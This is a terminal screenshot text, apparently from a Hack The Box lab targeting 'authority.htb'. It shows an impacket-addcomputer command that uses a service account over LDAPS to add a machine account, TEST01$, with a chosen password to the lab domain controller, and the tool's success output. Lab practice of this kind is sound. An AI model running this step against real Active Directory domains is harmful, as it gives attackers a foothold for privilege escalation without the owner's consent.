 ┌─[eu-dedivip-2]─[10.10.14.68]─[sabby@htb-rxvemhrfph]─[~]
└──╼ [★]$ impacket-addcomputer 'authority.htb/svc_ldap' -method LDAPS -computer-
name 'TEST01' -computer-pass 'test12345' -dc-ip 10.129.126.53
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its af
filiated companies
Password:
[*] Successfully added machine account TEST01$ with password test12345.
┌─[eu-dedivip-2]─[10.10.14.68]─[sabby@htb-rxvemhrfph]─[~]